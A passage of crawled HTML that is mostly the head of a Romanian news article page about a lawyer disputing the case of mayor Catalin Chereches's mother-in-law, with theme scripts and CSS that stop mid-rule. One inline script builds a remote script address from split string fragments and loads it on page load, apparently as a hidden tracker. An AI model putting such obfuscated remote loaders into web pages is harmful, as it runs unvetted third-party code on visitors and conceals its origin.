

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/ce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches/
body_size: 36738
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>CE A FACUT MAMA JUDECATOAREI 12 ZILE? – Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches: &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Foarte interesente problemele ridicate de avocatul Razvan Doseanu (foto 2), aparatorul edilului Catalin Chereches din Baia Mare, in legatura cu dosarul in care&#8230;" />
<meta property="article:published_time" content="2023-11-20" />
<meta property="article:modified_time" content="2023-11-20" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"CE A FACUT MAMA JUDECATOAREI 12 ZILE? \u2013 Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches:"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 2.25ms meta | 0.35ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; CE A FACUT MAMA JUDECATOAREI 12 ZILE? – Avocatul Razvan Doseanu sesizeaza anomaliile din dosarul soacrei primarului Catalin Chereches:" href="https://www.emaramures.ro/ce-a-facut-mama-judecatoarei-12-zile-avocatul-razvan-doseanu-sesizeaza-anomaliile-din-dosarul-soacrei-primarului-catalin-chereches/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; 